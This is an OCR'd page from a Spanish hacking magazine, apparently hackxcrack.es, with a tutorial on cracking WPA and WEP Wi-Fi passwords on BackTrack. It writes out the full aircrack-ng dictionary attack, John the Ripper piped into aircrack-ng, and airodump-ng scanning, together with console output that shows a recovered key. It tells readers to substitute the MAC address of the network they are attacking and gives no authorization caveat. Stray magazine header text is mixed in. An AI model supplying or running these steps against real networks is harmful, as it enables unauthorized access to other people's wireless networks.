Java De 0 a Python
By Kenkeiras
hack ⁝⁝⁝ crack
www.hackxcrack.es
MANIPULACION DE PAQU SQL INJECTION
By Kenkeiras
2.3. Obteniendo la Clave
Para hacerla por medio de Aircrack, tipeamos la siguiente linea:
aircrack-ng -w /pentest/passwords/wordlists/wpa.txt -b D8:5D:4C:C7:DC:EE /tmp/wpa2*.cap
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
Aircrack-ng 1.0 r1645 [00:00:00] 196 keys tested (584.68 k/s) KEY FOUND! [ thisisatest ] Master Key : 42 8E 97 E4 6E C4 47 F2 6F 6F 38 8D AF 87 F2 84 49 75 B7 52 B2 56 A4 8C 8A C7 15 C2 1E 32 A7 92 Transient Key : D0 EC 68 21 39 4A 2E 97 A3 62 B3 72 51 76 A2 3E 99 A1 AE EA 6A 31 E0 5F 53 34 B8 FE 40 A0 A0 D5 57 9C E5 EC 34 1E 05 EF A1 79 E7 87 9E 89 8D 14 7F 33 25 8C 8D 57 2F D5 E8 E1 3B 19 34 01 6E 28 EAPOL HMAC : A3 8C 62 FA E1 E2 29 CB A2 2E BA 54 24 79 6F 82 root@bt:~#
Shell
Figura 20.
En este caso estoy utilizando el diccionario que viene con Backtrack. Ustedes pueden utilizar sus propios diccionario y corrigen la ruta del mismo. Como podran ver, ahi obtuvo la Clave y en este caso es: "thisisatest"
Ahora veamos la forma de hacerlo por medio de John The Ripper.
Tipeamos el siguiente comando:
/pentest/password/jtr/john --stdout --incremental:all | aircrack-ng -b D8:5D:4C:C7:DC:EE -w - /tmp/wpa2*.cap
Recuerden cambiar la MAC por la que están atacando y el directorio si es que lo modificaron. Ambos métodos, tanto por diccionario como
por John The Ripper suelen demorar dependiendo la dificultad de la contraseña.
3. WEP y WPA Cracking con WIFITE
3.1. Introduccion:
En este tutorial les enseñaré a crackear WEP o WPA de una manera sencilla y casi automática con WIFITE.
3.2. Buscando una Red:
Comenzaremos scanneando y buscaremos una red para sacarle la clave. Para ello abrimos una consola y tipeamos:
airodump-ng wlan0
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 16 s ][ 2011-04-02 20:40 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:5D:4C:C7:DC:EE -49 12 6 0 1 54e. WPA CCMP PSK ANTRAX BSSID STATION PWR Rate Lost Packets Probes D8:5D:4C:C7:DC:EE 00:21:63:25:7F:65 -1 54e- 0 0 1 D8:5D:4C:C7:DC:EE D8:5D:4C:BC:34:0B -1 54e- 0 0 4
Shell
Figura 21.
Recuerden que en mi caso mi interfaz se llama wlan0, ustedes deben colocar la suya.
Del scanneo debemos tener en cuenta el tipo de encriptación, en este caso es una WPA y el canal, que aqui es 1. Después paramos el scanneo con CTRL + C
3.3. Interpretando el script wifite
En mi caso lo guarde en el escritorio del backtrack, por lo tanto debo tipear:
hack ⁝⁝⁝ crack
8 www.hackxcrack.es